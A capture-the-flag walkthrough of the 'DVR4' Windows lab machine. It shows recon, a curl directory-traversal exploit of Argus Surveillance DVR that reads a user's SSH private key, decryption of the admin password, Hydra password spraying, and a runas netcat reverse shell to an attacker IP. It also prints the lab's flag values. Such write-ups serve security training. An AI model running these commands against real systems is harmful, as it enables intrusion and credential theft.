DVR4 is an intermediate Windows box (as of 24 September 2025). However, it has been rated hard by the community.
RECONNAISSANCE
We can start off this machine by performing our standard NMAP scan to look for all open ports.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap -p- -Pn -v 192.168.192.179 -sS -A -T4
We can also scan the more common ports more aggressively:
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap -sC -sV 192.168.192.179
We see that this time, port 8080 is picked up too. For some reason, it was previously identified as closed by our first NMAP scan.
Once we are done with our NMAP scans, we can try to access the SMB server on port 445, but we find that we are unable to login anonymously.

Since we have nowhere to go with regards to the SMB server, we can take a look at the web server on port 8080.

By looking at "Users", we discover two usernames — Administrator and Viewer.

It leads to some Argus Surveillance website. Under "Help" > "About the program", we can also identify the version number of the software.

From doing some research, we can find that this version of Argus Surveillance DVR is vulnerable to CVE-2018–15745, an unauthenticated directory traversal vulnerability that can lead to LFI (source: https://packetstorm.news/files/id/149134).

Using the PoC from resource above, we can test to see if we can read files arbitrarily using cURL.
┌──(kali㉿kali)-[~/Desktop]
└─$ curl "http://192.168.192.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=../../../../../../../../../../Windows/system.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
The fact that we can read proof.txt and other files that generally require admin privileges to read means that we can exploit LFI. We can try to read some files that could grant us a foothold into the machine.
INITIAL ACCESS
We can start by trying common paths to see if we get anything useful:
- /Windows/System32/config/SAM → File not found
- /Users/Administator/Desktop/.ssh/id_rsa → File not found
- /Users/Administator/.ssh/id_rsa → File not found
- /Users/Viewer/Desktop/.ssh/id_rsa → File not found
- /Users/Viewer/.ssh/id_rsa → We get a hit!
┌──(kali㉿kali)-[~/Desktop]
└─$ curl "http://192.168.192.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=../../../../../../../../../../Users/Viewer/.ssh/id_rsa&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
We can copy this key over to a file, and try using it to login via SSH.

┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i id_rsa Viewer@192.168.192.179
We can then read local.txt from C:\Users\viewer\Desktop.
C:\Users\viewer\Desktop>type local.txt
65e7b817882fda67e06fedea2bc88815
C:\Users\viewer\Desktop>ipconfig
PRIVILEGE ESCALATION
Firstly, we can upgrade to a Powershell session.
C:\Users\viewer>powershell
Earlier, we saw from searchsploit that there were some other exploits involving DVR 4.0. After checking that there aren't any low-hanging fruits, we can try some of these exploits.
One of the exploits is related to how the software uses weak password encryption. According to the exploit, we can also find password hashes from C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini.


Sure enough, we find an encrypted password for Administrator in the DVRParams.ini file. We can try to decrypt this using the exploit we found earlier.
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit -m 50130Then we change the password hash in the script to the one we found.
┌──(kali㉿kali)-[~/Desktop]
└─$ nano 50130.py
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 50130.py 
We are returned the password "14WatchD0g", but there is one last character that the script wasn't able to find. It is probably some special character since the creator of the script mentioned that they were too lazy to extend the script to such characters.
We can create a password file with 14WatchD0g appended with a bunch of different special characters.

We can try to run an SSH password spraying attack using Hydra, but it seems like we are unable to find any valid passwords. This could be because Administrator doesn't allow for SSH logins.
Before we ditch our list of passwords, we can try running commands as Administrator directly in our existing SSH session.
PS C:\Windows\System32> runas /user:Administrator 'cat C:\Users\Administrator\Desktop\proof.txt'
We keep trying passwords from our list until eventually, we get an output that is slightly different (using the password 14WatchD0g$). We can try using a reverse shell command to get a shell session back as Administrator.
Firstly, we start a netcat listener on Kali:
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 7680 Then we run the following command using the password we found:
PS C:\Users\viewer> runas /user:Administrator 'nc.exe 192.168.45.165 7680 -e cmd.exe'


Now we can read proof.txt.
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\proof.txt
1214c320b9902e5183997cd58b1e81e9
C:\WINDOWS\system32>ipconfig